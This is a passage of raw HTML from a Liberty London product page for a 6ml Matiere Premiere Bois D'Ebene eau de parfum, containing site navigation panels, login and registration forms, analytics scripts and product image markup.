transform="translate(-637.535 -233.5)" />
</svg>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="minicart d-flex justify-content-center align-items-center js-loading">
                        <div class="primary-actions">
                            <div class="shopping-bag-icon">
                                
















<svg xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28" role="button" class="icon">
<title>Shopping bag button</title>
<path d="M655.97,238v-2a5.97,5.97,0,1,0-11.94,0v2H638l1.1,20H660.9l1.1-20Zm-9.95-2a3.98,3.98,0,1,1,7.96,0v2h-7.96Zm12.985,20h-18.01l-.886-16h19.782Z"
transform="translate(-638 -230)" />
</svg>



<span class="mini-cart-quantity akzidenz-grotesk-pro-medium-extended">
    
</span>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="navicon d-flex d-lg-none justify-content-center align-items-center">
                        <span>
                        </span>
                    </li>
                </ul>
            </div>
        </nav>
    </div>
</header>


<div class="app-tray-panels">
<div class="mini-cart-panel panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Shopping bag</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        
        <div class="minicart" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Cart-MiniCartShow">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>
</div>
<div class="search-panel panel algolia-search-panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center js-panel-title">
        
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="reset-bar">
        <div class="secondary-bar row">
            <div class="col pr-3">
                <button class="btn btn-secondary btn-lg dot js-clear-all">Clear All</button>
            </div>
            <div class="col pl-3">
                <button class="btn btn-secondary btn-lg js-apply">
                    Apply
                    <span class="js-count-filters"></span>
                </button>
            </div>
        </div>
    </div>
    <div class="panel-body algolia-search-body">
        
    



<div class="row algolia-search-results">
    <div class="tab-content col-12">
        <div class="ais-InstantSearch active" role="tabpanel" aria-labelledby="product-tab">
            <div class="search-sticky-header-wrapper">
                <div id="algolia-search-header-wrapper" class="pt-4">
                    <div id="algolia-searchbox-placeholder"></div>
                </div>

                <div class="row">
                    <div id="algolia-stats-placeholder" class="result-count col-12 col-md-9 col-sm-6 order-sm-2 mb-4"></div>
                </div>

                <div class="row filters-mobile">
                    <div class="algolia-sorting-actions mb-4" id="algolia-product-search-results">
                        <div class="algolia-result-count d-flex">
                            <div class="algolia-search-result-filters">
                                <div id="algolia-sort-by-placeholder-mobile" class="sorting">
                                    <div class="algolia-sort-by-mask"></div>
                                </div>
                            </div>
                            <div class="algolia-search-result-filters">
                                <button type="button" class="algolia-filter-results akzidenz-grotesk-pro-extended js-filter-button">
                                    Filter
                                    <span class="js-count-filters"></span>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="row filters">
                    <div class="filters-wrapper">
                        <div id="algolia-product-department-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-type-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-brand-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-color-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-size-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>

                        
                            <div id="algolia-product-price-placeholder" class="col-1">
                                <div class="ais-Panel ais-Dropdown">
                                    <div class="ais-Panel-header"></div>
                                    <div class="ais-Panel-body"></div>
                                    <div class="ais-Panel-footer">
                                        <button type="button" class="ais-Dropdown-close"></button>
                                    </div>
                                </div>
                            </div>
                        
                    </div>
                    <div id="algolia-sort-by-placeholder" class="col-1 sorting"></div>
                </div>

                <div class="row refinements-panel">
                    <div id="algolia-current-refinements"></div>
                    <div id="algolia-clear-refinements-placeholder"></div>
                </div>
            </div>

            <div class="row">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder">
                    <div id="algolia-hits-placeholder"></div>
                </div>
            </div>

            <div class="row algolia-noresult-wrapper">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder"></div>
            </div>

            <div class="algolia-refinement-bar">
                <div class="panel-title d-flex flex-row justify-content-between align-items-center">
                    <h2>Filter Results</h2>
                    <svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewbox="0 0 21.986 21.986" class="refinement-bar-close-icon icon">
                        <path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
                              transform="translate(-455.007 -236.007)"></path>
                    </svg>
                </div>
                <div class="panel-body">
                    <div id="algolia-current-refinements-filter"></div>
                    <div id="mobile-refinement-list-category"></div>
                    <div id="mobile-refinement-list-type"></div>
                    <div id="mobile-refinement-list-brand"></div>
                    <div id="mobile-refinement-list-color"></div>
                    <div id="mobile-refinement-list-size"></div>
                    
                        <div id="mobile-refinement-list-price"></div>
                    
                </div>
            </div>
        </div>
    </div>
</div>



    </div>
</div>
<div class="account-panel panel">
    <div class="panel-title text-right">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
        <div class="panel-body d-flex justify-content-center" body-scroll-lock-ignore>
            <div class="app-tray-auth">
    
        <div class="app-tray-auth-container">
            <div class="app-tray-login">
                <h2 class="title">Sign in</h2>
                <form action="/on/demandware.store/Sites-liberty-Site/default/Account-Login" class="login app-tray-form" method="POST"
      name="login-form"
      data-form-name="login-form"
      data-grc-sk="6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT">
    <div class="form-group required">
        <label class="form-control-label" for="login-form-email">
            Email address
        </label>
        <input id="login-form-email" type="email"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-email-error"
               name="loginEmail"
               value=""
               placeholder="Please enter your email address">
        <div class="invalid-feedback" id="form-email-error__apptray-login-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="login-form-password">
            Password
        </label>
        <input id="login-form-password" type="password"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-password-error"
               name="loginPassword"
               placeholder="Please enter your password">
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__apptray-login-form__custom-ui"></div>
    </div>

    <button type="submit" class="btn btn-block btn-primary">Login</button>

    <div class="d-flex justify-content-between align-items-center">
        <div class="form-group custom-control custom-checkbox remember-me">
            <input id="rememberMeAppTray" type="checkbox"
                   class="custom-control-input"
                   name="loginRememberMe"
                   value="true"
                    />
            <label class="custom-control-label" for="rememberMeAppTray">
                Remember me
            </label>
        </div>

        <div class="forgot-password">
            <a id="password-reset" class="inverse-link"
               title="Forgot password?"
               data-toggle="modal"
               href="/on/demandware.store/Sites-liberty-Site/default/Account-PasswordResetDialogForm"
               data-target="#requestPasswordResetModal">
                Forgot password?
            </a>
        </div>
    </div>
    <input type="hidden" name="csrf_token" value="ND1igjBmu5Dh3bGiOvZDj_kUZN5hvh5gXqqItyRXCDxQmiFYe9qlrb8kVBUO1QvTbOc5canqbC4iQKe3d3bZL90Lps-fcs4Pdny_Yn_-gjjyGZnx93cYIMG0fnLrGpBSc5zV_5nOa8TfvCdauGynT9D69cNvWNgCI09s-bdMhjNs5fsrG_k=" />
    <input type="hidden" id="grc_token" name="grc_token" value="" />
</form>

<button class="btn btn-secondary app-tray-form-switch">
    Sign up for account
</button>

            </div>

            <div class="app-tray-register d-none">
                <h2 class="title">Register</h2>
                

                















    
    




<form action="/on/demandware.store/Sites-liberty-Site/default/Account-SubmitRegistration" class="registration" method="POST"
    name="dwfrm_profile" data-form-name="registration-form">
    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-fname">
            First name
        </label>
        <input id="registration-form-fname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-fname-error"
               placeholder="Please enter your first name"
               name="dwfrm_profile_customer_firstname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-fname-error"></div>
    </div>

    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-lname">
            Last name
        </label>
        <input id="registration-form-lname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-lname-error"
               placeholder="Please enter your last name"
               name="dwfrm_profile_customer_lastname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-lname-error"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-email">
             Login email address
        </label>
        <input id="registration-form-email" type="email"
               class="form-control"
               placeholder="Please enter your email address"
               data-missing-error="Please enter a valid email address."
               data-pattern-mismatch="The email address is invalid."
               aria-describedby="form-email-error"
               minlength="6"
               required
               name="dwfrm_profile_customer_email" value="" maxLength="50" pattern="[\w.%\+\-]+@[\w.\-]+\.[\w]{2,6}" />
        <div class="invalid-feedback" id="form-email-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-password">
            Password
        </label>
        <input id="registration-form-password" type="password"
               name="dwfrm_profile_login_password"
               class="form-control"
               placeholder="Please enter your password"
               data-missing-error="Please enter your password."
               data-range-error="Please enter at least 8 characters."
               data-pass-req="{&quot;heading&quot;:&quot;Please ensure password includes:&quot;,&quot;passwordMinLength&quot;:{&quot;val&quot;:10,&quot;error&quot;:&quot;At least 10 character(s)&quot;},&quot;passwordForceLetters&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A letter&quot;,&quot;rx&quot;:&quot;^(?=.*[a-zA-Z])&quot;},&quot;passwordForceMixedCase&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;An uppercase letter&quot;,&quot;rx&quot;:&quot;^(?=.*[A-Z])(?=.*[a-z])&quot;},&quot;passwordForceNumbers&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A number&quot;,&quot;rx&quot;:&quot;^(?=.*[0-9])&quot;},&quot;passwordMinSpecialChars&quot;:{&quot;val&quot;:1,&quot;error&quot;:&quot;At least 1 special character(s)&quot;,&quot;rx&quot;:&quot;^(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;])&quot;},&quot;fullRegEx&quot;:&quot;(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;]).*&quot;}"
               aria-describedby="form-password-error"
               autocomplete="off"
               maxlength="255"
               minlength="10"
                
                    pattern="(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\$%\/\(\)\[\]\{\}=\?!\.,\-_\*\|\+~#@&amp;]).*"
                
               required />
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group custom-control custom-checkbox privacypolicy
    required">
        <input id="privacypolicyAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_privacypolicy" required aria-required="true" value="true"
               data-missing-error="Please Agree to the terms and conditions"/>
        <label class="custom-control-label" for="privacypolicyAppTray">
            Agree to Liberty&#x27;s terms and conditions
        </label>
    </div>

    <div class="form-group custom-control custom-checkbox add-to-email-list
    ">
        <input id="addtoemaillistAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_customer_addtoemaillist" value="true"/>
        <label class="custom-control-label" for="addtoemaillistAppTray">
            Email Marketing
        </label>
    </div>

    <div class="add-to-email-list-description">
        Send me the latest news from Liberty via email, including product launches, special offers and information about loyalty points accrued on your purchases. You can unsubscribe at any time.
    </div>

    <input type="hidden" name="csrf_token" value="ND1igjBmu5Dh3bGiOvZDj_kUZN5hvh5gXqqItyRXCDxQmiFYe9qlrb8kVBUO1QvTbOc5canqbC4iQKe3d3bZL90Lps-fcs4Pdny_Yn_-gjjyGZnx93cYIMG0fnLrGpBSc5zV_5nOa8TfvCdauGynT9D69cNvWNgCI09s-bdMhjNs5fsrG_k="/>

    <button type="submit" class="btn btn-block btn-primary btn-lg mt-5">
        Register Now
    </button>

    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="e8be93a7e97f222ead5c06c98f" -->
		<small class="form-text text-muted privacy-policy">
        By registering you are agreeing to <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" title="Liberty's Terms and Conditions Page" tabindex="-1">Liberty's Terms and Conditions</a> and <a href="https://www.libertylondon.com/uk/information/privacy-policy-and-cookies.html" title="Privacy Policy Page" tabindex="-1">Privacy Policy</a>.
        </small>
	</div> <!-- End content-asset -->



</form>

            </div>
        </div>
    
</div>

    </div>
</div>
<div class="wishlist-panel panel">
    <div class="app-tray-notification-container"></div>

    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Wish List</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        <div class="wishlist" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Wishlist-AppTray">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>

    <div class="modal fade modal-edit-wishlist-product" id="editWishlistProductModal" tabindex="-1" role="dialog"
    data-backdrop="false" body-scroll-lock-ignore>
    <div class="modal-dialog modal-lg" role="document">
        <div class="modal-content">
            <button type="button" class="close" data-dismiss="modal"
                aria-label="Close">
                <svg xmlns="http://www.w3.org/2000/svg" width="10.707" height="10.707" viewBox="0 0 10.707 10.707">
                    <defs>
                        <style>
                            .a {
                                fill: none;
                                stroke: #000;
                                stroke-miterlimit: 10;
                            }
                        </style>
                    </defs>
                    <g transform="translate(0.354 0.354)">
                        <line class="a" y1="10" x2="10" />
                        <line class="a" x2="9.946" y2="9.946" transform="translate(0.025 0.025)" />
                    </g>
                </svg>
            </button>
            <div class="modal-body"></div>
        </div>
    </div>
</div>

</div>

    <div class="bazaarvoice-panel panel">
        <div class="panel-title d-flex flex-row justify-content-between align-items-center">
            <h2>Reviews</h2>
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
        <div class="panel-body col value content p-5" id="bazaarvoice-reviews-body">
            <div class="bazaarvoice-panel-reviews" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Product-Reviews?pid=R577703006&amp;fullcookies=true">
            </div>
            <div class="progress-dots">
                <span class="progress-dot"></span>
            </div>
        </div>
    </div>

</div>

<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate2 (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHB2G6L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager for Tradestate2(noscript) -->
    <input type="hidden" id="gtm-tradestate2-enabled" value="true" />

<!-- Tradestate2 changes : END -->

<div role="main" id="maincontent">

<div class="notification-container" data-action="/on/demandware.store/Sites-liberty-Site/default/Notification-GetTemplate"></div>


    










    

    <!-- Tradestate changes : BEGIN -->
    

    



    <!-- Tradestate changes : END -->

    

    <script>
        if (!window.jsFiles) {
            window.jsFiles = {};
        }
        window.jsFiles.quickView = "/on/demandware.static/Sites-liberty-Site/-/default/v1762133434378/js/quickView.js";
        window.jsFiles.image = "/on/demandware.static/Sites-liberty-Site/-/default/v1762133434378/js/image.js";
        window.jsFiles.sizeGuideView = "/on/demandware.static/Sites-liberty-Site/-/default/v1762133434378/js/sizeGuideView.js";
        window.jsFiles.personalisation = "/on/demandware.static/Sites-liberty-Site/-/default/v1762133434378/js/personalisation.js";
        window.jsFiles.klarnaOSM = "/on/demandware.static/Sites-liberty-Site/-/default/v1762133434378/js/klarnaOSM.js";
    </script>

    
    
    
    
    
    
    
    
    
    
    

    
    
    
    
    
        <div id="algolia-analytics" data-algolia-pid="" data-algolia-query-id="" data-algolia-index-name=""></div>
    

    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '000810830',
					sku: 'R577703006',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "AAVA";
			cq_params.siteId = "liberty";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "R577703006", type: "detail"});
/* ]]> */
// -->
</script>
        <div class="container-fluid product-detail product-wrapper"
            data-active-data-message-url="/on/demandware.store/Sites-liberty-Site/default/Product-ShowActiveDataMessage"
            data-pid="R577703006">

            
            <div class="row main-pdp">
                
                <div class="product-details-top col-sm-12 d-lg-none px-5">
                    
                    
                    
                        <div class="pdp-breadcrumbs-wrapper">
                            






<div class="pdp-breadcrumbs">
<ol class="breadcrumb d-flex justify-content-start p-0 mt-1 mt-lg-5">

<li class="breadcrumb-item">
<a href="/uk/department/beauty/">Beauty</a>
</li>



<li class="breadcrumb-item">
<a href="/uk/department/beauty/perfume/">Perfume</a>
</li>




<li class="breadcrumb-item">
<a href="/uk/department/beauty/perfume/womens/">Womens Perfume</a>
</li>



</ol>
</div>



                        </div>
                    

                    <div class="product-details px-0">
                        
                        

                        
                        <h1 class="product-name akzidenz-grotesk-pro-light">
                            
                            
                                
                                    <a class="product-brand d-inline-flex akzidenz-grotesk-pro-extended" href="/uk/brands/m/matiere-premiere/">MATIERE PREMIERE</a>
                                
                            
                            </br>
                            Bois D&rsquo; &Eacute;b&egrave;ne Eau de Parfum 6ml
                        </h1>

                        
                        <div class="prices mb-3">
                            
                            
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="38.00">
        
        &pound;38.00

    </span>
</span>

    </div>


                        </div>

                        
                        




    







                        
                        
                            <div class="bazaarvoice-container d-none">
                                <a href="javascript:" id="bazaarvoice-reviews-mobile" class="bazaarvoice action-link"></a>
                            </div>
                        
                    </div>
                </div>

                
                <div class="product-image-thumbnails col-sm-2 col-xl-1 px-5">
                    <div class="row flex-column m-0">
                        
     



    



    



    



    








    
    
    

    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="0">
            <img src="https://i8.amplience.net/i/liberty/000810830-R577703006-1?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="MATIERE PREMIERE - Bois D&rsquo; &Eacute;b&egrave;ne Eau de Parfum 6ml image number 0"
                title="MATIERE PREMIERE - Bois D&rsquo; &Eacute;b&egrave;ne Eau de Parfum 6ml"
                class="img-fluid thumb-img " itemprop="image" data-index="0"/>
        </a>
    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="1">
            <img src="https://i8.amplience.net/i/liberty/000810830-R577703006-2?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="MATIERE PREMIERE - Bois D&rsquo; &Eacute;b&egrave;ne Eau de Parfum 6ml image number 1"
                title="MATIERE PREMIERE - Bois D&rsquo; &Eacute;b&egrave;ne Eau de Parfum 6ml"
                class="img-fluid thumb-img thumb-not-selected" itemprop="image" data-index="1"/>
        </a>
    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="2">
            <img src="https://i8.amplience.net/i/liberty/000810830-R577703006-3?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="MATIERE PREMIERE - Bois D&rsquo; &Eacute;b&egrave;ne Eau de Parfum 6ml image number 2"
                title="MATIERE PREMIERE - Bois D&rsquo; &Eacute;b&egrave;ne Eau de Parfum 6ml"
                class="img-fluid thumb-img thumb-not-selected" itemprop="image" data-index="2"/>
        </a>
    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="3">
            <img src="https://i8.amplience.net/i/liberty/000810830-R577703006-4?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="MATIERE PREMIERE - Bois D&rsquo; &Eacute;b&egrave;ne Eau de Parfum 6ml image number 3"
                title="MATIERE PREMIERE - Bois D&rsquo; &Eacute;b&egrave;ne Eau de Parfum 6ml"
                class="img-fluid thumb-img thumb-not-selected" itemprop="image" data-index="3"/>
        </a>
    

                    </div>
                </div>

                
                <div class="product-images-wrapper col-sm-12 col-lg p-0 mh-100">
                    <div class="product-images">
                        
    















<div class="primary-product-image primary-pdp-swiper overflow-hidden" data-video-position="1.0"
     data-video-url-prefix="https://i8.amplience.net/v/liberty/"
     data-isproductset="false">
    <div class="swiper-wrapper col-12 p-0">
        
            
            
            

            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000810830-R577703006-1?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000810830-R577703006-1?$small$"
                           rel="lightbox" data-index="0">
                            
                                <picture>
                                    <source media="(min-width: 600px)" srcset="https://i8.amplience.net/i/liberty/000810830-R577703006-1?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/000810830-R577703006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="MATIERE PREMIERE - Bois D&rsquo; &Eacute;b&egrave;ne Eau de Parfum 6ml image number "
                                         title="MATIERE PREMIERE - Bois D&rsquo; &Eacute;b&egrave;ne Eau de Parfum 6ml"
                                         class="img-fluid" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000810830-R577703006-2?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000810830-R577703006-2?$small$"
                           rel="lightbox" data-index="1">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000810830-R577703006-2?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000810830-R577703006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="MATIERE PREMIERE - Bois D&rsquo; &Eacute;b&egrave;ne Eau de Parfum 6ml image number "
                                         title="MATIERE PREMIERE - Bois D&rsquo; &Eacute;b&egrave;ne Eau de Parfum 6ml"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000810830-R577703006-3?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000810830-R577703006-3?$small$"
                           rel="lightbox" data-index="2">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000810830-R577703006-3?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000810830-R577703006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="MATIERE PREMIERE - Bois D&rsquo; &Eacute;b&egrave;ne Eau de Parfum 6ml image number "
                                         title="MATIERE PREMIERE - Bois D&rsquo; &Eacute;b&egrave;ne Eau de Parfum 6ml"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000810830-R577703006-4?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000810830-R577703006-4?$small$"
                           rel="lightbox" data-index="3">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000810830-R577703006-4?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000810830-R577703006-4?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="MATIERE PREMIERE - Bois D&rsquo; &Eacute;b&egrave;ne Eau de Parfum 6ml image number "
                                         title="MATIERE PREMIERE - Bois D&rsquo; &Eacute;b&egrave;ne Eau de Parfum 6ml"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
        
    </div>
    <div class="swiper-navigation">
        <div class="swiper-button-prev pdp-swiper-prev"></div>
        <div class="swiper-button-next pdp-swiper-next"></div>
        <div class="swiper-scrollbar d-none"></div>
    </div>
</div>

<div class="product-image-container primary-pdp-swiper-mobile swiper-container pdp-swiper primary d-md-none not-visible-md">
    <div class="swiper-wrapper col-12 p-0">
        
            
            
            

            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000810830-R577703006-1?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000810830-R577703006-1?$small$"
                           rel="lightbox" data-index="0">
                            
                                <picture>
                                    <source media="(min-width: 600px)" srcset="https://i8.amplience.net/i/liberty/000810830-R577703006-1?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/000810830-R577703006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="MATIERE PREMIERE - Bois D&rsquo; &Eacute;b&egrave;ne Eau de Parfum 6ml image number "
                                         title="MATIERE PREMIERE - Bois D&rsquo; &Eacute;b&egrave;ne Eau de Parfum 6ml"
                                         class="img-fluid" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000810830-R577703006-2?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000810830-R577703006-2?$small$"
                           rel="lightbox" data-index="1">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000810830-R577703006-2?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
